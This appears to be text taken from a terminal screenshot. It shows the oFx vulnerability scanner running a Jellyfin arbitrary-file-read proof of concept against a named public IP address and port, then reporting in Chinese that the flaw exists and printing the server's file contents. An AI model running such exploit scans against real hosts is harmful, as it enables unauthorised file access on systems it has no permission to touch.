 ➜  oFx git:(main) ✗ python ofx.py -s poc/jellyfin/jellyfin_fileread_scan/poc.py -u http://5.160.4.147:143
                .-'''-.
            '   _    \
            /   /` '.   \
            .   |     \  '  _.._
            |   '      |  .' .._|
            \    \     / /| '  ____     _____
            `.   ` ..' __| |_`.   \  .'    /
                '-...-'|__   __|`.  `'    .'
                        | |     '.    .'
                        | |     .'     `.
                        | |   .'  .'`.   `.
                        | | .'   /    `.   `.
                        |_|'----'       '----'
    #################################################
    * & @ !         author : jijue             * * 耶**
    -+_+__==_     version : 2.2.1       --__--__
    #################################################
POC - Jellyfin任意文件读取 加载完毕
URL: http://5.160.4.147:143  || POC: poc/jellyfin/jellyfin_fileread_scan/ 漏洞存在
服务端返回信息:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1